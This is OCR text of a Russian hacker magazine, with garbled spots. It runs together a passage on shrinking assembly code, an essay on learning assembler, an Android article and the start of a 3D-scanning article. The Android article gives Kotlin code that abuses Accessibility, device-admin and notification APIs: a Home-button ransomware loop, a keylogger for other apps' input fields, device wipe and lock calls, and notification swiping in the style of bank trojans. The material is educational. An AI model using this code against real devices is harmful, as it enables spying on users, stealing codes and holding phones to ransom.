**Инкрементируй AL, а не AX.** Везде, где это возможно, пиши inc al вместо *inc* ax. А где это возможно? Там, где ты уверен, что AL не выйдет за пределы 255. То же самое с декрементом. Если ты уверен, что AL никогда не будет меньше нуля, лучше пиши dec al, а не dec ax. Так ты сэкономишь один байт.

![](_page_24_Picture_625.jpeg)

Перемещай АХ через ХСНG. Если тебе надо скопировать АХ в какой-то другой регистр, то пиши вот так: xchg ax, reg. Инструкция xchg занимает всего один байт, тогда как **том reg, ах** - два.

Вместо стр ах, 0 используй test ах, ах. Так ты сэкономишь один байт.

![](_page_24_Picture_626.jpeg)

Возвращай результат через регистр флагов. Когда пишешь подпрограмму, которая должна возвращать только значения True и False, пользуйся регистром флагов. Для этого внутри подпрограммы применяй инструкции с1с и sec, чтобы сбрасывать и устанавливать флаг переноса. И потом после выполнения подпрограммы используй *jc и jnc - для обработки результата* функции. Иначе придется потратить кучу байтов на инструкции присваивания вроде mov  $a1$ , 0 и mov  $a1$ , 1 и на инструкции сравнения вроде test  $a1$ , al, and al, al, or al, al  $M/M$  cmp al, al.

# **ВЫВОДЫ**

Ну вот, теперь ты знаешь несколько трюков, которые помогут тебе делать свои ассемблерные программы более компактными. Этот урок был последним из нашего вводного курса «Погружение в ассемблер». Если ты прилежно вчитывался во все предыдущие статьи и собственноручно щупал ассемблерные программы из них, можешь считать, что твое знакомство с ассемблером прошло успешно. Но само собой, чтобы освоить ассемблер, недостаточно просто прочитать несколько статей и перепечатать из них с десяток чужих программ. Здесь, как и в любом другом деле, нужна постоянная практика и общение с единомышленниками.

Если же ты хочешь еще немного материала, чтобы углубить и закрепить знания, можешь вернуться к моим более ранним статьям - «Floppy Bird», где мы пишем миниатюрную игру, и «МикроБ», где я показываю, как создать свой интерпретатор бейсика на ассемблере. Поэкспериментируй с этими программами, и ты сделаешь еще один большой шаг в сторону освоения ассемблера. **ВЕ** 

![](_page_25_Picture_1.jpeg)

Антон Карев Эксперт по информационной безопасности. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ и искусственный интеллект vedacoder@mail.ru

# TOTPYNEHMER BILLE ЗАЧЕМ УЧИТЬ АССЕМБЛЕР

В 2020 ГОДУ

Ты решил освоить ассемблер, но перед этим хочешь понять, что тебе это даст как программисту? Стоит ли входить в мир программирования через ассемблер, или лучше начать с какого-нибудь языка высокого уровня? И вообще, нужно ли знать ассемблер, чтобы стать полноценным программистом? Давай разберемся во всем этом по порядку.

### Погружение в ассемблер

Это вводная статья цикла «Погружение в ассемблер», которую мы публикуем в честь его завершения. Ее полный текст доступен без подписки. Прочитав ее, ты можешь переходить к другим статьям этого курса:

- Делаем первые шаги в освоении асма
- Осваиваем арифметические инструкции
- Как работают переменные, режимы адресации, инструкции условного перехода
- Учимся работать с памятью
- Работаем с большими числами и делаем сложные математические вычисления
- Сокращаем размер программы

### РАДИ ЧЕГО СТОИТ ИЗУЧАТЬ АССЕМБЛЕР?

Стоит освоить ассемблер, если ты хочешь:

- разобраться, как работают компьютерные программы. Разобраться в деталях, на всех уровнях, вплоть до машинного кода;
- разрабатывать программы для микроскопических встраиваемых систем. Например, для 4-битных микроконтроллеров;
- понять, что находится под капотом у языков высокого уровня;
- создать свой собственный компилятор, оптимизатор, среду исполнения JIT, виртуальную машину или что-то в этом роде;
- ломать, отлаживать или защищать компьютерные системы на самом низком уровне. Многие изъяны безопасности проявляются только на уровне машинного кода и могут быть устранены только с этого уровня.

Не стоит осваивать ассемблер, если ты хочешь ускорить другие свои программы. Современные оптимизирующие компиляторы справляются с этой задачей очень хорошо. Ты вряд ли сможешь обогнать их.

#### КТО ВЫДАСТ ЛУЧШИЙ АССЕМБЛЕРНЫЙ КОД?

Почему обогнать компилятор практически невозможно? Смотри, для тебя же очевидно, что компьютер в шахматы не обыграть, даже если ты играешь лучше, чем создатель шахматной программы? С оптимизирующими компиляторами та же история. Только оптимизирующий компилятор играет не шахматными фигурами, а контекстными обстоятельствами.

В современных процессорах практически ничто из того, что влияет на производительность, нельзя обсуждать в отрыве от контекста. Одна и та же комбинация из десятка ассемблерных инструкций выполняется с резкими отличиями по скорости (в тысячи или даже миллионы раз), в зависимости от целой кучи самых разнообразных обстоятельств.

- Те данные, к которым ты сейчас обращаешься, загружены в кеш или нет? А сама комбинация ассемблерных инструкций?
- Если ни данные, ни код не размещены в кеше, то не перетаскивает ли их процессор туда втихомолку, предполагая, что к ним будут обращаться в ближайшее время?
- Какие инструкции были выполнены непосредственно перед нашим десятком? Они сейчас все еще на конвейере?
- Мы случаем не достигли конца текущей страницы виртуальной памяти? А то, не дай бог, добрая половина нашего десятка попадет на новую страницу, которая к тому же сейчас, по закону подлости, вытеснена на диск. Но если нам повезло и новая страница таки в физической памяти, можем ли мы добраться до нее через TLB-буфер? Или нам придется продираться к ней через полный адрес, используя таблицы страниц? И все ли нужные нам таблицы страниц загружены в физическую память? Или какие-то из них вытеснены на диск?
- Какой именно процессор выполняет код? Дешевенький іЗ или мощный і7? Бывает, что у дешевых процессоров тот же набор инструкций, что и у мощных, но продвинутые инструкции выполняются в несколько шагов, а не за один.

И все это только верхушка айсберга, малая часть того, что тебе придется учитывать и анализировать, когда будешь стараться переиграть компилятор.

Есть такой миф, что программы, написанные на ассемблере, работают в десять раз быстрее. Этот миф уходит корнями в семидесятые годы. Компиляторы в те далекие времена генерировали код настолько бездарно, что у каждого уважающего себя программиста был черный список запрещенных языковых конструкций.

Когда наши коллеги из прошлого писали программы, они либо держали в уме этот черный список и не давали своим пальцам набивать проблемные конструкции, либо настраивали специальный препроцессор, который конвертировал исходник в более низкоуровневое беспроблемное представление на том же языке. С тех пор минуло 50 лет. Компиляторы возмужали, но миф остался.

Конечно, даже сегодня можно изредка встретить уникума, который пишет более быстрый код, чем компилятор. Вот только времени у него на это уходит так много, что ни в какие ворота не лезет. Плюс для оптимизации от тебя требуется, чтобы ты назубок знал весь набор инструкций процессора.

Вдобавок, поскольку ты шлифуешь свой код вручную, никакой компилятор не подстрахует тебя, не поможет отловить баги, которые ты неизбежно плодишь, когда пишешь программу.

Кроме того, твой ассемблерный код будет непереносимым. То есть, если ты захочешь, чтобы твоя программа запускалась на другом типе процессора, тебе придется полностью переписать ее, чтобы создать модификацию, заточенную под набор инструкций этого другого процессора. Само собой, тебе эти инструкции тоже надо знать назубок.

В итоге ты потратишь в десятки и сотни раз больше времени, чем если бы доверился оптимизирующему компилятору, - но результат, скорее всего, окажется медленнее, а не быстрее.

При этом иногда оптимизирующий компилятор выплевывает ассемблерный код, логика которого ну совсем непонятна. Однако не спеши обвинять компилятор в глупости. Давай разберем пример.

Когда ты пишешь на С что-то вроде  $x = a^*2 + b^*3$ , то естественным образом ожидаешь увидеть в ассемблере инструкцию, которая умножает переменную а на двойку. Но компилятор знает, что сложение дешевле умножения. Поэтому он не умножает а на двойку, а складывает ее с самой собой.

Больше того, глядя на b, компилятор может счесть, что **b + b + b** предпочтительнее, чем b\*3. Иногда тройное сложение быстрее умножения, иногда нет. А иногда компилятор приходит к выводу, что вместо исходного выражения быстрее будет вычислить (a + b)\*2 + b. Или даже ((a + b)<<  $1) + b.$ 

А если х используется лишь однократно — причем в связке с парой строк последующего кода, — компилятор может вообще не вычислять **x**, а просто вставить **a\*2 + b\*3** вместо икса. Но даже если **х** используется и компилятор видит что-то вроде  $y = x - b*3$ , он может исправить эти расчеты на  $y = a +$ а, удивляясь твоей расточительности. Расточительности в плане вычислительной сложности.

Размышления подобного рода неизбежно заводят тебя в запутанный лабиринт альтернативных вариантов. Все их нужно просчитать, чтобы выбрать лучший. Но даже когда ты сделаешь это, вариант ассемблерного кода, сгенерированный компилятором, скорее всего, будет работать быстрее, чем твой.

Кстати, если используешь GCC или Clang, активируй опции оптимизации для SSE, AVX и всего остального, чем богат твой процессор. Затем откинься на спинку кресла и удивись, когда компилятор векторизует твой сишный код. Причем сделает это так, как тебе и не снилось.

#### КАКИЕ ПРОГРАММЫ НЕЛЬЗЯ НАПИСАТЬ НА АССЕМБЛЕРЕ?

Нет таких. Все, что можно сделать на компьютере, можно сделать в том числе и на ассемблере. Ассемблер — это текстовое представление сырого машинного кода, в который переводятся все программы, запущенные на компьютеpe.

Ты при желании можешь написать на ассемблере даже веб-сайт. В девяностые С был вполне разумным выбором для этой цели. Используя такую вещь, как CGI BIN, веб-сервер мог вызывать программу, написанную на С. Через stdin сайт получал запрос, а через stdout отправлял результат в браузер. Ты можешь легко реализовать тот же принцип на ассемблере.

Но зачем? Ты должен быть мазохистом, чтобы проделывать такое. Потому что когда ты пишешь на ассемблере, то сталкиваешься вот с такими проблемами.

- У тебя более низкая продуктивность, чем если бы ты работал на языке ВЫСОКОГО УРОВНЯ.
- У твоего кода нет никакой структуры, поэтому другим разработчикам будет трудно читать его.
- Тебе придется писать много букв. А там, где больше букв, больше потенциальных багов.
- С Secure Coding здесь все очень печально. На ассемблере писать так, чтобы код был безопасным, сложнее всего. На С в этом плане ты чувствуешь себя куда более комфортно.

Да, все можно написать на ассемблере. Но сегодня это нецелесообразно. Лучше пиши на С. Скорее всего, будет безопаснее, быстрее и более лаконично.

# От редакции

Автор статьи — большой поклонник С и настоятельно рекомендует этот язык. Мы не будем лишать его такой возможности. С - отличная штука и помогает как освоить основные концепции программирования, так и прочувствовать принципы работы компьютера. Однако при выборе языка для изучения ты можешь руководствоваться самыми разными соображениями. Например:

- Надо учить Python или Lua, чтобы моментально получать результаты. Это мотивирует!
- Надо учить Scheme или Haskell из тех же соображений, что в школе учат алгебру, а не, к примеру, автомеханику.
- Надо учить Go для того же, для чего С, но в 2020 году.
- Надо учить JavaScript и React.js, чтобы как можно быстрее найти работу.
- Надо учить Java, чтобы максимизировать заработок.
- Надо учить Swift, потому что почему нет?
- Надо учить НоІуС, чтобы славить Господа.
- Надо учить Perl во имя Сатаны.

И так далее. Ответ на вопрос о том, с какого языка начать, зависит от многих факторов, и выбор — дело индивидуальное.

Конечно, когда ты знаешь ассемблер, у тебя будут значительные преимущества перед теми программистами, которые его не знают. Но прежде чем ознакомиться с этими преимуществами, запомни одну простую вещь: хорошие программисты знают ассемблер, но почти никогда не пишут на нем.

#### КАКИЕ ПРЕИМУЩЕСТВА АССЕМБЛЕР ДАЕТ ПРОГРАММИСТУ?

Чтобы писать эффективные программы (в плане быстродействия и экономии ресурсов), тебе обязательно надо знать ассемблер того железа, для которого ты пишешь. Когда ты знаешь ассемблер, ты не обманываешься внешней простотой и краткостью высокоуровневых функций, а понимаешь, во что в итоге превращается каждая из них: в пару-тройку ассемблерных инструкций или в длиннющую их последовательность, переплетенную циклами.

Если работаешь с языками высокого уровня, такими как С, научись хотя бы читать и понимать ассемблерный код. Даже если ты в обозримом будущем не видишь себя пишущим на ассемблере (на самом деле мало кто себя так видит), знание ассемблера тебе пригодится.

Если будешь с ассемблером на ты, он сослужит тебе хорошую службу в отладке. Освоив ассемблер, ты будешь понимать, что происходит под капотом языков высокого уровня, как компьютер делает то, что он делает, и почему высокоуровневый компилятор иногда работает не так, как ты ждешь от него. Ты сможешь видеть причину этого и понимать, как ее устранить.

Плюс иногда ты ну никак не можешь понять, что у тебя за баг, пока не пройдешься в отладчике в пошаговом режиме по ассемблерному коду.

И вот еще тонкий намек: некоторые работодатели хотели бы видеть в твоем резюме слово «ассемблер». Это говорит им, что ты не просто по верхам нахватался, а действительно интересуешься программированием, копаешь вглубь.

#### СТОИТ ЛИ НАЧИНАТЬ ИЗУЧАТЬ ПРОГРАММИРОВАНИЕ С АССЕМБЛЕРА?

Когда ты осваиваешь программирование, начиная с самых низов, в этом есть свои плюсы. Но ассемблер - это не самый низ. Если хочешь начать снизу, начни с логических вентилей и цифровой электроники. Затем поковыряйся с машинным кодом. И только потом приступай к ассемблеру.

Время от времени тебя будут посещать мысли, что ты занимаешься какой-то ерундой. Но ты узнаешь много полезного для своей будущей работы, даже если она будет связана только с языками высокого уровня. Ты узнаешь, как именно компьютер делает те вещи, которые он делает.

Однако я бы не советовал начинать с ассемблера и более низких слоев. Во всем том, что перечислено в двух предыдущих абзацах, легче разобраться, когда ты начинаешь с какого-нибудь языка высокого уровня. Так ты достигнешь желаемого результата быстрее, чем оно тебе наскучит.

Но в какой-то момент тебе и правда обязательно надо познакомиться с ассемблером, особенно если программируешь на С. Я сомневаюсь, что ты сможешь стать полноценным программистом на С, не зная ассемблера. Но начинать с ассемблера не стоит.

### НАСКОЛЬКО ЛЕГЧЕ УЧИТЬ ДРУГИЕ ЯЗЫКИ, КОГДА УЖЕ ЗНАЕШЬ АССЕМБЛЕР?

Ассемблер совершенно не похож на языки высокого уровня. Поэтому народная мудрость «Тот опыт, который ты получил на одном языке, может быть легко сконвертирован на другой язык» с ассемблером не работает.

Если ты начнешь с ассемблера, то после того, как выучишь его и решишь освоить новый язык, тебе придется начинать как с чистого листа. Помню, мой однокашник еще в школе выучил ассемблер, написал на нем игрушку, с которой победил на конференции. Но при этом так и не смог хорошо освоиться в С, когда мы учились в универе.

Чем же ассемблер отличается от языков высокого уровня? Переменные в нем - это просто области памяти. Здесь нет ни *int*, ни *char*. Здесь нет массивов!

Есть только память. Причем ты работаешь с ней не так, как на языке высокого уровня. Ты можешь забыть, что в какую-то область памяти поместил строку, и обратиться к ней как к числу. Программа все равно скомпилируется. Но только обрушится в рантайме. Причем обрушится жестко, без вежливого сообщения об ошибке.

В ассемблере нет do..until, нет for..next, нет if..then. Вместо них там есть только операции сравнения и условного перехода. Строго говоря, там даже функций нет.

Но! Изучив ассемблер, ты будешь понимать, как реализуются и функции, и циклы, и все остальное. А разница между передачей параметра «по значению» и «по ссылке» станет для тебя самоочевидной. Плюс если ты пишешь на С, но не можешь до конца разобраться, как работают указатели, то, когда ты узнаешь, что такое регистры и относительная адресация, увидишь, что понять указатели совсем нетрудно.

Лучше начинай с С. На нем удобно осваивать основы: переменные, условия, циклы, логические построения и остальное. Опыт, который ты получишь при изучении С, легко сконвертировать на любой другой язык высокого уровня, будь то Java, Python или какой-то еще. Да и с ассемблером легче разобраться, когда ты уже освоил С.

#### НАСКОЛЬКО ДОХОДНО УМЕТЬ ПРОГРАММИРОВАТЬ НА АССЕМБЛЕРЕ?

Если заглянешь на HH.ru, то, скорее всего, не найдешь ни одной вакансии, у которой в заголовке написано слово «ассемблер». Но время от времени какая-нибудь контора лихорадочно ищет мага-волшебника, который знает нутро компьютера настолько глубоко, что может полностью подчинить операционную систему своей воле. Мага-волшебника, который умеет (1) латать систему, не имея на руках исходного кода, (2) перехватывать потоки данных на лету и вмешиваться в них.

Некоторая часть этой глубокой магии - а сейчас потребность в такой магии становится все более редкой - может быть воплощена только на языке очень низкого уровня.

Я слышал о конторе, которая ищет человека на разработку новой платформы для высокочастотного трейдинга. Там идея в том, что если ты получаешь информацию о котировках быстрее своих конкурентов и принимаешь решение быстрее их, то будешь грести баснословные суммы.

«Когда ты получаешь котировки, проходя через весь стек TCP/IP, это слишком медленно», — говорят парни из этой фирмы. Поэтому у них есть примочка, которая перехватывает трафик на уровне Ethernet, прямо внутри сетевой карты, куда залита кастомизированная прошивка.

Но эти ребята пошли еще дальше. Они собираются разработать девайс для фильтрации трафика Ethernet - на ПЛИС. Зачем? Чтобы ловить котировки на аппаратном уровне и тем самым экономить драгоценные микросекунды трейдингового времени и в итоге получать небольшое, очень небольшое преимущество перед конкурентами. Язык С им не подошел. Им даже ассемблер не подошел. Так что эти парни выцарапывают программу прямо на кремнии! Н

![](_page_26_Picture_1.jpeg)

![](_page_26_Picture_2.jpeg)

Кроме традиционных разрешений, в Android есть три мета-разрешения, которые открывают доступ к весьма опасным API, позволяющим в прямом смысле захватить контроль над устройством. В этой статье мы научимся их использовать, чтобы прог-КНОПКИ смартфона, раммно нажимать перехватывать уведомления, **ИЗВЛЕКАТЬ** текст из полей ввода других приложений и сбрасывать настройки смартфона.

![](_page_26_Picture_4.jpeg)

О каких АРІ пойдет речь?

- 1. Администрирование устройства API, предназначенный для корпоративных приложений. Позволяет сбрасывать и устанавливать пароль экрана блокировки, сбрасывать смартфон до заводских настроек и устанавливать правила минимальной сложности пароля. Одна из особенностей API запрещено удалять приложения, получившие права администратора, чем с радостью пользуются авторы зловредных приложений.
- 2. Accessibility API для реализации приложений, ориентированных на людей с ограниченными возможностями. Фактически API позволяет создавать альтернативные способы управления устройством и поэтому открывает поистине огромный простор для злоупотребления. С его помощью можно получить доступ к содержимому экрана практически любого приложения, нажимать кнопки интерфейса и программно нажимать клавиши самого смартфона. Но есть и способ защиты: разработчик приложения может прямо указать, что определенные элементы интерфейса приложения будут недоступны для сервисов Accessibility.
- 3. Уведомления API, позволяющий получить доступ ко всем уведомлениям, которые отображаются в панели уведомлений. С помощью этого API приложение может прочитать всю информацию об уведомлении, включая заголовок, текст и содержимое кнопок управления, нажать на эти кнопки и даже смахнуть уведомление. API пользуется особой популярностью среди разработчиков всевозможных банковских троянов, с помощью которого они могут читать коды подтверждения и смахивать предупреждающие сообщения от банков.

Получив доступ ко всем этим API, зловредное приложение сможет сделать со смартфоном практически все что угодно. Именно поэтому для их защиты используются не традиционные запросы полномочий, на которые пользователь может машинально ответить «Да», а скрытый глубоко в настройках интерфейс, который при активации покажет угрожающее сообщение. Все, что может сделать приложение, чтобы получить нужное полномочие, это перебросить пользователя в окно настроек, после чего тот должен будет найти нужное приложение, включить напротив него переключатель и согласиться с предупреждающим сообщением.

Заставить пользователя дать разрешение на использование этих API можно обманом. Зачастую зловреды прикидываются легитимными приложениями, которым разрешение нужно для работы ключевой функциональности. К примеру, это может быть приложение для ведения журнала уведомлений или приложение для альтернативной жестовой навигации (такому приложению нужен сервис Accessibility для нажатия кнопок навигации). Также можно использовать атаку Cloak & Dagger, чтобы перекрыть окно настроек другим безобидным окном.

# НАЖИМАЕМ КНОПКИ СМАРТФОНА

 $\}$ 

 $\}$ 

Простейший сервис Accessibility может выглядеть так (код на Kotlin):

# class AccessService: AccessibilityService() {

# companion object { var service: AccessibilityService? = null // Метод для программного нажатия кнопки «Домой» fun pressHome() { service?.performGlobalAction(GLOBAL\_ACTION\_HOME)  $\}$ override fun onServiceConnected() {  $s$ ervice = this super.onServiceConnected() } override fun onUnbind(intent: Intent?): Boolean {  $s$ ervice =  $null$ return super.onUnbind(intent)  $\mathcal{F}$ override fun onInterrupt() {} override fun onAccessibilityEvent(event: AccessibilityEvent) {}

Чтобы система узнала о нашем сервисе, его необходимо объявить в AndroidManifest.xml

![](_page_26_Picture_627.jpeg)

<accessibility-service xmlns:android="http://schemas.android.com/apk/ res/android"

android: canRetrieveWindowContent="false" android:description="@string/accessibility\_description" />

После того как пользователь включит наш сервис Accessibility в окне «Настройки - Спец. возможности», система автоматически запустит сервис и мы сможем выполнить функцию pressHome(), чтобы нажать кнопку «Домой»:

![](_page_26_Picture_628.jpeg)

Одной лишь только этой функциональности достаточно, чтобы реализовать Ransomware, который будет вызывать функцию pressHome() в цикле и бесконечно возвращать пользователя на домашний экран, не давая нормально использовать устройство.

![](_page_26_Picture_629.jpeg)

Однако настоящая мощь Accessibility кроется не в нажатии кнопок навигации, а в возможности контролировать другие приложения.

## ПЕРЕХВАТЫВАЕМ СОДЕРЖИМОЕ ПОЛЕЙ ВВОДА

API Accessibility был создан для людей с ограниченными возможностями. С его помощью можно, например, создать приложение, которое будет зачитывать все надписи интерфейса и позволит нажимать элементы интерфейса голосом. Все это достижимо благодаря тому, что Accessibility дает полный доступ к интерфейсу приложений в виде дерева элементов: можно пройти по нему и выполнить над элементами определенные операции. Чтобы научить наше приложение «ходить» по интерфейсу приложений, мы должны изменить описание сервиса в его настройках. Следующий конфиг дает полный доступ к интерфейсу любого приложения:

#### <accessibility-service

xmlns:android="http://schemas.android.com/apk/res/android" android:accessibilityEventTypes="typeAllMask" android:accessibilityFeedbackType="feedbackAllMask" android: accessibilityFlags="flagDefault" android:canRequestEnhancedWebAccessibility="true" android: notificationTimeout="100" android: packageNames="@null" android: canRetrieveWindowContent="true" android:canRequestTouchExplorationMode="true"  $\rightarrow$ 

Теперь напишем простейший кейлоггер. Для этого добавим в код сервиса такую функцию:

#### override fun onAccessibilityEvent(event: AccessibilityEvent) { if (event.source?.className == "android.widget.EditText") { Log.d("EditText text: ", event.source?.text.toString())  $\}$

Теперь все, что пользователь введет в любое поле ввода любого приложения, будет выведено в консоль.

API Accessibility достаточно развит и позволяет перемещаться по дереву элементов, копировать текст элементов, вставлять в них текст и выполнять множество других действий. Это действительно опасный инструмент, поэтому Android будет использовать любую возможность, чтобы отозвать права Accessibility у приложения. Например, это произойдет при первом же падении сервиса. Кроме того, Android предоставляет разработчикам способ защитить критические компоненты приложения с помощью флага *importantForAcces*sibility:

## <LinearLayout

}

android:importantForAccessibility="noHideDescendants"

 $\cdots$  />

Этот код скроет лейаут и всех его потомков от сервисов Accessibility. То же самое в коде:

view.setImportantForAccessibility(

IMPORTANT\_FOR\_ACCESSIBILITY\_NO\_HIDE\_DESCENDANTS);

Есть удобный способ сделать дамп UI любого приложения таким, каким его видит сервис Accessibility:

# \$ adb shell uiautomator dump

![](_page_26_Picture_630.jpeg)

![](_page_26_Picture_631.jpeg)

# БЛОКИРУЕМ УСТРОЙСТВО И ЗАЩИЩАЕМСЯ ОТ УДАЛЕНИЯ

Перейдем к АРІ администрирования устройства. Как уже было сказано, этот API предназначен для удаленного управления защитой устройств: установки пароля, политик сложности пароля и удаленного сброса устройства. Использовать его не труднее, чем сервис Accessibility, но сам принцип отличается. Первое, что мы должны сделать, - создать ресивер, который будет вызвключения/выключения прав администратора. Добавлять после ван в ресивер какой-то осмысленный код необязательно - главное, чтобы он

## class DeviceAdminPermissionReceiver : DeviceAdminReceiver() { override fun onDisabled(aContext: Context, aIntent: Intent) {

}  $\}$ 

был:

Далее ресивер необходимо добавить в манифест:

#### <receiver

android:name=".DeviceAdminPermissionReceiver" android:label="@string/app\_name" android: permission="android.permission.BIND\_DEVICE ADMIN"> <meta-data

# android:name="android.app.device\_admin"

android:resource="@xml/admin\_policies" /> <intent-filter> <action android:name="android.app.action. DEVICE\_ADMIN\_ENABLED" /> </intent-filter>

</receiver>

Эта запись ссылается на конфигурационный файл xml/admin\_policies.xml. Создаем его и добавляем следующие строки:

#### <device-admin> <uses-policies> <reset-password />  $\langle$  force-lock />  $\langle \text{wipe-data } / \rangle$ </uses-policies> </device-admin>

Конфиг говорит, что наше приложение может сбрасывать и менять пароль экрана блокировки, выключать экран, блокируя его паролем, и сбрасывать устройство до заводских настроек.

После того как пользователь даст разрешение на использование прав администратора в разделе «Настройки → Безопасность → Приложения администратора устройства», мы можем проверить, действительно ли мы получили эти права, и воспользоваться ими:

// Функция для определения наличия прав fun checkAdminPermission() { val adminComponent = ComponentName(this, DeviceAdminPermissionReceiver::class.java) val policyManager = getSystemService(Context. DEVICE\_POLICY\_SERVICE) as DevicePolicyManager return policyManager.isAdminActive(adminComponent))  $\}$ 

val policyManager = getSystemService(Context.DEVICE POLICY SERVICE) as DevicePolicyManager

// Блокируем устройство и принудительно запрашиваем пароль

policyManager.lockNow()

// Сбрасываем устройство до заводских настроек

policyManager.wipeData(0)

#### // Меняем пароль экрана блокировки (не работает в Android 7+) policyManager.resetPassword("1234", 0)

Обрати внимание, что мы можем заблокировать устройство и даже сбросить его до заводских настроек, но начиная с Android 7 не имеем права поменять текущий пароль на экране блокировки.

Если быть более точным, текущий пароль в современных устройствах может изменять только приложение со статусом device owner. Есть лишь два способа получить такой статус:

- установить приложение-администратор на девственно чистое устройство с помощью QR-кода. Для этого есть специальный API, которого мы не будем касаться в этой статье;
- назначить приложение device owner'ом с помощью ADB или прав root. Для этого нужно выполнить такую команду:

\$ dpm set-device-owner com.example.app/.DeviceAdminPermissionReceiver

Но, даже имея возможность только сбрасывать и блокировать устройство, мы можем написать приложение, которое будет требовать у пользователя выкуп, угрожая уничтожить все данные, или блокировать устройство в цикле. При этом пользователь не сможет просто так взять и удалить наше приложение, сначала придется отозвать у него права администратора.

![](_page_26_Picture_632.jpeg)

### ПЕРЕХВАТЫВАЕМ И СМАХИВАЕМ УВЕДОМЛЕНИЯ

Может показаться, что перехват уведомлений не столь уж лакомый кусок для зловредов, но только вдумайся: в современных устройствах через уведомления проходит масса конфиденциальной информации: СМС (включая одноразовые коды подтверждения), сообщения мессенджеров, заголовки писем и часть их содержимого, всевозможные сервисные сообщения. Как и в случае Accessibility API, для перехвата уведомлений нужен сервис, которым в итоге будет управлять сама система. Напишем код сервиса:

#### class NLService: NotificationListenerService() { private var connected - falce

![](_page_26_Picture_633.jpeg)

Сервис имеет четыре основных колбэка. Два вызываются при подключении/ отключении сервиса (это обычно происходит при запуске и остановке приложения, а также при включении и выключении доступа к уведомлениям). Еще два нужны для обработки появления/исчезновения уведомлений.

Наш простейший сервис при появлении уведомления сразу смахивает его, а при исчезновении не делает ничего. Однако мы могли бы, например, запомнить заголовок, текст, а также пакет, которому принадлежит уведомление:

#### $val$  extras = sbn.notification.extras

#### val title = extras.getCharSequence(Notification.EXTRA\_TITLE) val text = extras.getCharSequence(Notification.EXTRA\_TEXT) val package = sbn.packageName

Банковские трояны обычно смотрят на пакет приложения, сравнивая с базой банковских клиентов, а также распарсивают заголовок и текст сообщения в поисках специфичных для сообщений банков строк. Далее уведомление программно смахивается.

Чтобы сервис заработал, его необходимо объявить в манифесте:

![](_page_26_Picture_634.jpeg)

## После включения в настройках (Приложения и уведомления → Специальный доступ - Доступ к уведомлениям) сервис начнет работать.

![](_page_26_Picture_635.jpeg)

## **ВЫВОДЫ**

Недурно, не правда ли? Написав пару десятков строк кода, мы научились программно нажимать кнопки смартфона, перехватывать уведомления, извлекать текст из полей ввода других приложений и даже сбрасывать настройки смартфона. Все это выглядит действительно страшно, особенно в сравнении с iOS. Но согласись, далеко не так страшно, как в случае с настольными Windows, Linux и macOS, где для получения полного контроля над устройством иногда достаточно всего лишь заставить пользователя нажать «Да» в одном-единственном диалоге. Э

![](_page_27_Picture_1.jpeg)

Если ты планируешь сделать трехмерную игру или приложение, поэкспериментировать с AR или VR, то, возможно, уже подумывал о 3D-сканировании. Давай поговорим о разных реализациях этой технологии, а также о том, какое оборудование тебе пригодится.

Сканирование сейчас применяют все чаще, и с развитием этой технологии она может стать еще более востребованной при разработке игр и приложений, в том числе для VR. Реконструирование объектов позволит создавать максимально реалистичные игры, даже если у тебя нет полноценной игровой студии, а также значительно сэкономит время и средства.

![](_page_27_Picture_4.jpeg)

*Mrpa Safe Night* 

В этой статье ты узнаешь о четырех способах сканирования реальности:

- фотограмметрии;
- системах структурированного света;
- 
- ТоF-камерах и лазерах;
- камерах светового поля.

#### **ФОТОГРАММЕТРИЯ**

Первый способ сканирования реальности - фотограмметрия. Это самый доступный и универсальный способ получить трехмерную модель объекта или сцены. Фотограмметрия определяет форму, размер и положение объектов по фотографиям.

#### Как это работает?

На первом этапе делаем серию фото с помощью обычной камеры. Фотографируем объект или сцену со всех сторон так, чтобы снимки получились внахлест.

![](_page_27_Picture_16.jpeg)

На втором этапе ПО находит на каждой фотографии определяющие соответствия. Существует несколько методов получения таких дескрипторов: SIFT, SURF, KAZE, AKAZE, ORB и BRISK. Пока сравнительный анализ этих инструментов на русском языке недоступен. Детально изучить этот вопрос поможет англоязычная статья на Research Gate.

![](_page_27_Figure_18.jpeg)

На третьем этапе ПО сопоставляет дескрипторы друг с другом. Получается трехмерное облако точек, которое описывает реконструируемый объект. Для каждой фотографии ПО строит карту глубины, где рассчитано расстояние от камеры до каждого пикселя.

![](_page_27_Picture_20.jpeg)

Софт объединяет данные с нескольких карт глубины и строит меш объекта.

![](_page_27_Picture_22.jpeg)

Затем алгоритм учитывает усредненное значение пикселей и текстурирует меш. Результат на видео.

Готовую модель невозможно использовать для создания 3D-контента или VR. После фотограмметрии нужна ручная доработка, о ней более подробно ты можешь прочитать в статье на сайте Exyte.

![](_page_27_Picture_25.jpeg)

![](_page_27_Picture_26.jpeg)

![](_page_27_Picture_27.jpeg)

#### Какое оборудование понадобится?

Для фотограмметрии подойдут несколько устройств - камера смартфона (объект на картинке выше снят на Samsung S8+), зеркальная или беззеркальная камера со следующими функциями и свойствами:

- фиксация баланса белого;
- фиксация фокусного расстояния;
- минимальная дисторсия объектива;
- короткая выдержка при съемке с рук.

Если ты снимаешь на смартфон, имей в виду, что для фотограмметрии нужен ручной режим съемки и хорошая оптика. Для получения качественного результата лучше всего использовать новые модели. На Android и iOS есть приложения, которые фотографируют объект и демонстрируют предварительный результат сканирования в реальном времени. После объект реконструируется на смартфоне или в облаке, но результат не впечатляет. Полученные модели не годятся для 3D-контента или VR. На мой взгляд, наиболее перспективное приложение - display.land.

Даже лучшие камеры смартфонов имеют слишком малые физические размеры матрицы и линз. Без специальных программно-аппаратных фильтров они уступают полноформатным камерам, особенно если освещение неидеальное.

![](_page_27_Picture_36.jpeg)

#### **INFO**

Если тебе интересно, может ли камера смартфона соперничать с системными камерами, ты можешь почитать об этом в статье на сайте DXO.

От качества полноформатной камеры зависит многое, но основную работу в реконструкции объекта делает ПО, например платформа MeshRoom или коммерческое ПО RealityCapture.

Для реконструирования с использованием **MeshRoom** требуется мощный компьютер (вроде Core i7, 32 Гбайт RAM, Nvidia CUDA).

#### Ограничения фотограмметрии

У фотограмметрии несколько ограничений:

- поверхности объектов не должны быть отражающими, прозрачными ИЛИ ОДНОТОННЫМИ;
- объект не должен двигаться и менять форму;
- освещение и оптические параметры камеры не должны меняться.

# ОЦИФРОВАТЬ РЕАЛЬНОСТЬ

KAK PABOTAIOT PA3HbIE CNOCOBbI 3D-<br>CKAHVIPOBAHVIЯ OBBEKTOB

#### СИСТЕМЫ СТРУКТУРИРОВАННОГО СВЕТА

